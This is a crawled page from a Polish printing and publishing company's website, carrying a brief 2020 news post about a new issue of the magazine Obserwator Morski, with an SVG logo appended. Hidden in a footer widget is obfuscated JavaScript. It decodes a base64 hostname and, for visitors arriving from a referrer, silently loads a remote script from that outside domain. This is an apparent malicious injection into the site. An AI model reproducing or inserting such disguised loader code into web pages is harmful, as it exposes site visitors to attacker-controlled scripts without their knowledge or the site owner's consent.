		<li id="menu-item-3099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3099"><a href="https://zapol.com.pl/kalendarze/ksiazkowe/">Kalendarze książkowe</a></li>
		<li id="menu-item-3100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3100"><a href="https://zapol.com.pl/kalendarze/scienne/">Kalendarze ścienne</a></li>
		<li id="menu-item-3102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3102"><a href="https://zapol.com.pl/kalendarze/wieloplanszowe/">Kalendarze wieloplanszowe</a></li>
		<li id="menu-item-3101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3101"><a href="https://zapol.com.pl/kalendarze/trojdzielne/">Kalendarze trójdzielne</a></li>
		<li id="menu-item-3098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098"><a href="https://zapol.com.pl/kalendarze/skorzana-oprawa/">Kalendarze skórzane</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3121"><a href="https://zapol.com.pl/kontakt/">Kontakt</a></li>
<li id="menu-item-3146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3146"><a>Język</a>
<ul class="sub-menu">
	<li id="menu-item-4876-en" class="lang-item lang-item-6 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-4876-en"><a href="https://zapol.com.pl/en/start-en/" hreflang="en-GB" lang="en-GB">English</a></li>
	<li id="menu-item-4876-de" class="lang-item lang-item-27 lang-item-de no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-4876-de"><a href="https://zapol.com.pl/de/start-de/" hreflang="de-DE" lang="de-DE">Deutsch</a></li>
</ul>
</li>
<li id="menu-item-3119" class="distinction menu-item menu-item-type-custom menu-item-object-custom menu-item-3119"><a href="https://e-zapol.com.pl">E-ZAPOL</a></li>
<li id="menu-item-6913" class="facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-6913"><a href="https://www.facebook.com/grupazapol">facebook</a></li>
<li id="menu-item-6914" class="instagram menu-item menu-item-type-custom menu-item-object-custom menu-item-6914"><a href="https://www.instagram.com/zapol_wydawnictwo">Instagram</a></li>

				</ul><!-- .main-menu -->

				<!-- <button type="button" class="search-toggle">
					<span class="fa fw fa-search"></span>
					<span class="screen-reader-text">Kliknij, aby wyświetlić pole wyszukiwania</span>
				</button> -->

			</div><!-- .section-inner -->

		</header><!-- .header -->

		<form method="get" class="header-search section hidden" action="https://zapol.com.pl/">
			<div class="section-inner">
				<input class="search-field" type="search" placeholder="Wpisz i wciśnij enter" name="s" />
				<button type="submit" class="screen-reader-text">Szukaj</button>
			</div><!-- .section-inner -->
		</form><!-- .header-search -->

		<ul class="mobile-menu hidden">

			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3070"><a href="/">Strona główna</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5766"><a href="https://zapol.com.pl/category/aktualnosci/">Aktualności</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3071"><a href="https://zapol.com.pl/firma/">Firma</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3074"><a href="https://zapol.com.pl/firma/nagrody-wyroznienia/">Nagrody i wyróżnienia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3075"><a href="https://zapol.com.pl/firma/klienci/">Klienci</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3076"><a href="https://zapol.com.pl/firma/referencje/">Referencje</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3077"><a href="https://zapol.com.pl/firma/ue/">UE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3078"><a href="https://zapol.com.pl/firma/akty-prawne/">Akty prawne</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3131"><a href="https://zapol.com.pl/zespol/">Zespół</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310"><a href="https://zapol.com.pl/polityka-prywatnosci-i-pliki-cookies/">Polityka prywatności / RODO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3161"><a href="#">Druk</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3081"><a href="https://zapol.com.pl/druk-materialow-marketingowych/">Materiały marketingowe/biznesowe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3082"><a href="https://zapol.com.pl/druk-wielkoformatowy/">Druk wielkoformatowy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3084"><a href="https://zapol.com.pl/druk-offsetowy/">Druk offsetowy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3085"><a href="https://zapol.com.pl/opakowania/">Producent opakowań</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3086"><a href="https://zapol.com.pl/banery/">Banery reklamowe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3087"><a href="https://zapol.com.pl/roll-up/">Roll up</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3088"><a href="https://zapol.com.pl/zaproszenia/">Zaproszenia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3089"><a href="https://zapol.com.pl/plakaty/">Plakaty</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3090"><a href="https://zapol.com.pl/wizytowki/">Wizytówki</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3091"><a href="https://zapol.com.pl/ulotki/">Ulotki</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3092"><a href="https://zapol.com.pl/naklejki/">Naklejki</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3093"><a href="https://zapol.com.pl/druk-na-folii/">Druk na folii</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3094"><a href="https://zapol.com.pl/foldery-katalogi/">Foldery/katalogi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3095"><a href="https://zapol.com.pl/teczki/">Teczki</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3096"><a href="https://zapol.com.pl/ksiazki/">Książki</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3097"><a href="https://zapol.com.pl/kalendarze/">Druk kalendarzy</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3099"><a href="https://zapol.com.pl/kalendarze/ksiazkowe/">Kalendarze książkowe</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3100"><a href="https://zapol.com.pl/kalendarze/scienne/">Kalendarze ścienne</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3102"><a href="https://zapol.com.pl/kalendarze/wieloplanszowe/">Kalendarze wieloplanszowe</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3101"><a href="https://zapol.com.pl/kalendarze/trojdzielne/">Kalendarze trójdzielne</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098"><a href="https://zapol.com.pl/kalendarze/skorzana-oprawa/">Kalendarze skórzane</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3121"><a href="https://zapol.com.pl/kontakt/">Kontakt</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3146"><a>Język</a>
<ul class="sub-menu">
	<li class="lang-item lang-item-6 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-4876-en"><a href="https://zapol.com.pl/en/start-en/" hreflang="en-GB" lang="en-GB">English</a></li>
	<li class="lang-item lang-item-27 lang-item-de no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-4876-de"><a href="https://zapol.com.pl/de/start-de/" hreflang="de-DE" lang="de-DE">Deutsch</a></li>
</ul>
</li>
<li class="distinction menu-item menu-item-type-custom menu-item-object-custom menu-item-3119"><a href="https://e-zapol.com.pl">E-ZAPOL</a></li>
<li class="facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-6913"><a href="https://www.facebook.com/grupazapol">facebook</a></li>
<li class="instagram menu-item menu-item-type-custom menu-item-object-custom menu-item-6914"><a href="https://www.instagram.com/zapol_wydawnictwo">Instagram</a></li>

		</ul><!-- .mobile-menu -->

		<form method="get" class="mobile-search section hidden" action="https://zapol.com.pl/">
			<input class="search-field" type="search" placeholder="Wpisz i wciśnij enter" name="s" />
			<a class="search-button" onclick="document.getElementById( 'search-form' ).submit(); return false;"><span class="fa fw fa-search"></span></a>
		</form><!-- .mobile-search -->

		<!-- Icons Phone & Mail -->
		<div class="fast-contact">
			<a class="fast-phone" href="https://zapol.com.pl/kontakt">
				<span class="fa fw fa-phone"></span>
				<span class="fast-text">
					<!-- Get Language info -->
																zadzwoń
									</span>
			</a>
			<a class="fast-mail" href="https://zapol.com.pl/kontakt">
				<span class="fa fw fa-envelope"></span>
				<span class="fast-text">
					<!-- Get Language info -->
																kontakt
									</span>
			</a>
		</div>

		<main id="site-content">

<div class="section content">

	<div class="section-inner">

		
				<div id="post-3673" class="single post-3673 post type-post status-publish format-standard hentry category-aktualnosci">

											<div class="top">
							<div class="separator"></div>
						</div>
					
					<div class="post-header alignwide">

						<h1 class="post-title">W najnowszym wydaniu miesięcznika OBSERWATOR MORSKI m.in.</h1>
					</div><!-- .post-header -->

					<div class="post-content entry-content">
						
<p>„W obronie polskiego kapitana” – firma Intership Navigation i jej superintendent Piotr Rusinek wystosowali petycję do prezydenta RP w sprawie uwolnienia z meksykańskiego aresztu polskiego kapitana Andrzeja Lasoty; obszerna relacja z III Forum Bezpieczeństwa Przemysłu Morskiego, które odbyło się w Bałtyckim Porcie Nowych Technologii w Gdyni, a także o statkach minionej epoki, czyli Latarniowcach.</p>



<p>Nieodłącznym elementem każdego wydania czasopisma są zdjęcia Marka Czasnojcia.</p>
					</div><!-- .post-content -->

					
						<div class="post-meta bottom">

															<p class="post-date"><a href="https://zapol.com.pl/w-najnowszym-wydaniu-miesiecznika-obserwator-morski-m-in/"><span class="fa fw fa-calendar"></span>28 lutego 2020</a></p>
							
															<p><span class="fa fw fa-folder"></span><a href="https://zapol.com.pl/category/aktualnosci/" rel="category tag">aktualności</a></p>
							
							
							
							</div><!-- .post-meta.bottom -->

						<div class="post-navigation group">

															<a class="prev-post" href="https://zapol.com.pl/pierwszy-w-tym-roku-numer-vox-medici/">
									<p>Poprzedni wpis</p>
									<h4>Pierwszy w tym roku numer VOX MEDICI</h4>
								</a>
							
															<a class="next-post" href="https://zapol.com.pl/ranking-firm-rodzinnych-miesiecznika-forbes/">
									<p>Następny wpis</p>
									<h4>Ranking Firm Rodzinnych miesięcznika Forbes</h4>
								</a>
							
						</div><!-- .post-navigation -->

					
				</div><!-- .post -->

				
		<!-- <script>
			jQuery(function($) {
				$('p:empty').remove();
			});
		</script> -->


	</div><!-- .section-inner -->

</div><!-- .content -->


</main><!-- #site-content -->

<!-- <footer class="section footer bg-accent"> -->
<footer class="section footer">

	<div class="section-inner">
		<div class="section-social">
			<div class="footer-logo">
				<a href="https://zapol.com.pl" rel="home">
					<img src="https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/zapol-logo-white.svg" />
				</a>
			</div>

			<ul class="social-menu">
				<li id="menu-item-4419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4419"><a href="https://www.facebook.com/grupazapol">Facebook</a></li>
<li id="menu-item-4420" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4420"><a href="https://www.instagram.com/">Instagram</a></li>
			</ul><!-- .social-menu -->

		</div>
	</div>

			<div class="section-inner">
			<aside id="secondary-footer" class="widget-area">
				<div class="widget widget_nav_menu"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Projektowanie</h2><div class="menu-menu-projektowanie-container"><ul id="menu-menu-projektowanie" class="menu"><li id="menu-item-4053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4053"><a href="https://zapol.com.pl/projektowanie/banerow-wielkoformatowych/">Banery wielkoformatowe</a></li>
<li id="menu-item-4054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4054"><a href="https://zapol.com.pl/projektowanie/materialow-reklamowych/">Materiały reklamowe</a></li>
<li id="menu-item-4055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4055"><a href="https://zapol.com.pl/projektowanie/materialow-firmowych/">Materiały firmowe</a></li>
<li id="menu-item-4057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4057"><a href="https://zapol.com.pl/projektowanie/ulotek/">Ulotki</a></li>
</ul></div></div></div><div class="widget widget_nav_menu"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Druk</h2><div class="menu-menu-druk-1-container"><ul id="menu-menu-druk-1" class="menu"><li id="menu-item-4061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4061"><a href="https://zapol.com.pl/druk-wielkoformatowy/">Druk wielkoformatowy</a></li>
<li id="menu-item-4060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4060"><a href="https://zapol.com.pl/druk-offsetowy/">Druk offsetowy</a></li>
<li id="menu-item-4064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4064"><a href="https://zapol.com.pl/druk-na-folii/">Druk na folii</a></li>
<li id="menu-item-4058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4058"><a href="https://zapol.com.pl/opakowania/">Opakowania</a></li>
<li id="menu-item-4062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4062"><a href="https://zapol.com.pl/banery/">Banery</a></li>
<li id="menu-item-4063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4063"><a href="https://zapol.com.pl/roll-up/">Rollup</a></li>
</ul></div></div></div><div class="widget widget_nav_menu"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Druk</h2><div class="menu-menu-druk-2-container"><ul id="menu-menu-druk-2" class="menu"><li id="menu-item-4067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4067"><a href="https://zapol.com.pl/zaproszenia/">Zaproszenia</a></li>
<li id="menu-item-4068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4068"><a href="https://zapol.com.pl/wizytowki/">Wizytówki</a></li>
<li id="menu-item-4065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4065"><a href="https://zapol.com.pl/plakaty/">Plakaty</a></li>
<li id="menu-item-4070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4070"><a href="https://zapol.com.pl/ksiazki/">Książki</a></li>
<li id="menu-item-4069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4069"><a href="https://zapol.com.pl/teczki/">Teczki</a></li>
<li id="menu-item-4066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4066"><a href="https://zapol.com.pl/ulotki/">Ulotki</a></li>
</ul></div></div></div><div class="widget widget_nav_menu"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Wydawnictwo</h2><div class="menu-menu-wydawnictwo-container"><ul id="menu-menu-wydawnictwo" class="menu"><li id="menu-item-4051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4051"><a href="https://zapol.com.pl/wydawnictwo/ksiazki/">Książki</a></li>
<li id="menu-item-4050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4050"><a href="https://zapol.com.pl/wydawnictwo/albumy/">Albumy</a></li>
<li id="menu-item-4049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4049"><a href="https://zapol.com.pl/wydawnictwo/przewodniki/">Przewodniki</a></li>
<li id="menu-item-4052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4052"><a href="https://zapol.com.pl/wydawnictwo/czasopisma/">Czasopisma</a></li>
</ul></div></div></div><div class="widget widget_block"><div class="widget-content"><!-- a46bc69b489319ef8ae210bae1187af1 --></div></div><div class="widget widget_block"><div class="widget-content"><script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script></div></div>			</aside><!-- #secondary -->
		</div>
	
	<div class="section-inner">
		<div class="section-secondary">

		<ul>
			<li>
				<span class="copyright">&copy; 2026 <a href="https://zapol.com.pl">Zapol</a></span>
			</li>
			<li>
				<span class="credits">Realizacja: <a href="https://www.belgrowa.com">belgrowa</a></span>
			</li>
		</ul>

		<ul class="footer-menu">
			<li id="menu-item-4048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4048"><a href="https://zapol.com.pl/polityka-prywatnosci-i-pliki-cookies/">Polityka prywatności / RODO / Pliki cookies</a></li>
<li id="menu-item-6793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6793"><a href="https://zapol.com.pl/zglos-naduzycie/">Zgłoś nadużycie</a></li>
		</ul><!-- .footer-menu -->

		</div>

	</div><!-- .section-inner -->
</footer><!-- .footer.section -->

<!-- Cookie Info Table -->
<script type="text/javascript">
	js_variable_cookie = "Używamy informacji zapisanych za pomocą cookies w celach reklamowych i statystycznych.";
	js_variable_cookie_link = "https://zapol.com.pl/polityka-prywatnosci-i-pliki-cookies/";
	console.log("Text o ciasteczkach:" + js_variable_cookie);
	console.log("Link do ciasteczek:" + js_variable_cookie_link);
</script>

<script type="text/javascript" src="https://zapol.com.pl/wp-content/themes/zapol2020/assets/js/cookieinfo.js?ver=1.0" id="cookieinfo.js-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://zapol.com.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-12 12:41:51+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"This contact form is placed in the wrong place.":["Ten formularz kontaktowy zosta\u0142 umieszczony w niew\u0142a\u015bciwym miejscu."],"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/zapol.com.pl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://zapol.com.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-content/themes/zapol2020/assets/js/global.js?ver=6.6.4" id="zapol_global-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-content/themes/zapol2020/assets/js/jquery.swipebox.js?ver=1.4.4" id="swipebox.js-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/zapol-logo-white.svg
body_size: 2357
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg width="115" height="40" viewBox="0 0 115 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:2;">
    <g transform="matrix(1,0,0,1,-9575,0)">
        <rect id="Artboard7" x="9575" y="0" width="115" height="40" style="fill:none;"/>
        <clipPath id="_clip1">
            <rect id="Artboard71" serif:id="Artboard7" x="9575" y="0" width="115" height="40"/>
        </clipPath>
        <g clip-path="url(#_clip1)">
            <path d="M9583.81,0L9681.57,0C9685.65,0 9689.67,3.506 9689.67,8.827L9689.67,31.814C9689.67,36.496 9685.38,40 9681.3,40L9583.48,40C9579.41,40 9575,36.799 9575,31.475L9575,9.442C9575,6.613 9575.73,4.296 9577.39,2.523C9578.85,0.959 9580.79,0 9583.81,0ZM9651.64,7.285C9658.28,7.285 9663.69,12.697 9663.69,19.333C9663.69,25.969 9658.28,31.381 9651.64,31.381C9646.99,31.381 9642.95,28.723 9640.94,24.851C9641.51,24.674 9642.07,24.437 9642.59,24.119C9643.67,23.485 9644.53,22.613 9645.16,21.531C9646.08,24.228 9648.64,26.178 9651.64,26.178C9655.41,26.178 9658.49,23.104 9658.49,19.333C9658.49,15.563 9655.41,12.489 9651.64,12.489C9649.52,12.488 9647.63,13.458 9646.37,14.977C9646.16,12.919 9645.43,11.145 9644.29,9.801C9646.33,8.223 9648.88,7.285 9651.64,7.285ZM9643.86,16.039C9643.97,9.8 9638.87,8.442 9635.71,8.404C9633.44,8.376 9629.75,8.404 9627.48,8.404L9627.48,30.503L9619.01,8.411L9611.31,8.411L9604.44,26.263L9596.05,26.263L9606.47,12.925L9606.75,8.411L9589.81,8.411L9589.81,12.96L9598.77,13.078L9588.32,26.435L9588.33,30.526L9609.46,30.516L9610.82,26.256L9619.47,26.256L9620.77,30.516L9633.19,30.51L9633.19,23.339C9634.04,23.339 9635.02,23.355 9635.87,23.339C9640.83,23.248 9643.8,19.768 9643.86,16.039ZM9678.02,30.516L9678.02,25.995L9670.53,25.995L9670.53,8.411L9664.19,8.411L9664.19,30.516L9678.02,30.516ZM9617.93,21.792L9612.36,21.792L9615.03,13.723L9615.26,13.723L9617.93,21.792ZM9638.79,16.009C9638.79,17.899 9636.87,18.445 9636.18,18.445L9633.19,18.445L9633.19,13.207L9635.23,13.207C9636.5,13.207 9638.78,13.39 9638.79,16.009Z" style="fill:white;"/>
        </g>
    </g>
</svg>
